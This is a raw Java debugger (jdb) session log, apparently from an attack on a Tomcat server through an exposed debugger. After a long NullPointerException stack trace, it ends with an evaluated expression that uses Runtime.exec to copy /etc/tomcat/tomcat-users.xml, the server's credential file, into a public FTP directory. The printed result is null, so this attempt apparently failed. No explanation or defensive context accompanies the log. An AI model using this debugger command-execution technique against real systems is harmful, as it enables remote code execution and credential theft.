 You are already logged in as admin.
main[1] java.lang.NullPointerException
at com.sun.tools.example.debug.expr.LValue.argumentsMatch(LValue.java:268)
at com.sun.tools.example.debug.expr.LValue.resolveOverload(LValue.java:399)
at com.sun.tools.example.debug.expr.LValue.makeNewObject(LValue.java:823)
at com.sun.tools.example.debug.expr.ExpressionParser.AllocationExpression(ExpressionParser.java:1119)
at com.sun.tools.example.debug.expr.ExpressionParser.PrimaryPrefix(ExpressionParser.java:961)
at com.sun.tools.example.debug.expr.ExpressionParser.PrimaryExpression(ExpressionParser.java:909)
at com.sun.tools.example.debug.expr.ExpressionParser.PostfixExpression(ExpressionParser.java:834)
at com.sun.tools.example.debug.expr.ExpressionParser.UnaryExpressionNotPlusMinus(ExpressionParser.java:757)
at com.sun.tools.example.debug.expr.ExpressionParser.UnaryExpression(ExpressionParser.java:687)
at com.sun.tools.example.debug.expr.ExpressionParser.MultiplicativeExpression(ExpressionParser.java:611)
at com.sun.tools.example.debug.expr.ExpressionParser.AdditiveExpression(ExpressionParser.java:580)
at com.sun.tools.example.debug.expr.ExpressionParser.ShiftExpression(ExpressionParser.java:542)
at com.sun.tools.example.debug.expr.ExpressionParser.RelationalExpression(ExpressionParser.java:504)
at com.sun.tools.example.debug.expr.ExpressionParser.InstanceOfExpression(ExpressionParser.java:485)
at com.sun.tools.example.debug.expr.ExpressionParser.EqualityExpression(ExpressionParser.java:455)
at com.sun.tools.example.debug.expr.ExpressionParser.AndExpression(ExpressionParser.java:433)
at com.sun.tools.example.debug.expr.ExpressionParser.ExclusiveOrExpression(ExpressionParser.java:412)
at com.sun.tools.example.debug.expr.ExpressionParser.InclusiveOrExpression(ExpressionParser.java:391)
at com.sun.tools.example.debug.expr.ExpressionParser.ConditionalAndExpression(ExpressionParser.java:370)
at com.sun.tools.example.debug.expr.ExpressionParser.ConditionalOrExpression(ExpressionParser.java:349)
at com.sun.tools.example.debug.expr.ExpressionParser.ConditionalExpression(ExpressionParser.java:321)
at com.sun.tools.example.debug.expr.ExpressionParser.Expression(ExpressionParser.java:256)
at com.sun.tools.example.debug.expr.ExpressionParser.evaluate(ExpressionParser.java:81)
at com.sun.tools.example.debug.tty.Commands.evaluate(Commands.java:114)
at com.sun.tools.example.debug.tty.Commands.doPrint(Commands.java:1654)
at com.sun.tools.example.debug.tty.Commands$3.action(Commands.java:1680)
at com.sun.tools.example.debug.tty.Commands$AsyncExecution$1.run(Commands.java:66)
new java.lang.String(new java.io.BufferedReader(new java.io.InputStreamReader(new java.lang.Runtime().exec("cp /etc/
tomcat/tomcat-users.xml /var/ftp/pub/").getInputStream())).readLine()) = null
main[1]